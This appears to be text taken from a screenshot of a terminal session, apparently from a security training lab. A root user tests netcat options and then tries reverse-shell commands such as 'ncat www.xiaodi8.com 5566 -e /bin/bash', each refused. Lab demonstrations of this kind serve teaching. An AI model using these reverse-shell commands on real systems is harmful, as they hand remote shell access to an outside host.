 1 aliyun_xiaodi × +
C:\>exit
exit
root@xiaodi:~# nc
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@xiaodi:~# ncat -e bin www.xiaodi8.com 5566
Ncat: Connection refused.
root@xiaodi:~# nc -e
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@xiaodi:~# nc -c
nc: invalid option -- 'c'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@xiaodi:~# ncat www.xiaodi8.com 5566 -e /bin/bash
Ncat: Connection refused.
root@xiaodi:~# ncat www.xiaodi8.com 5566 -e /bin/bash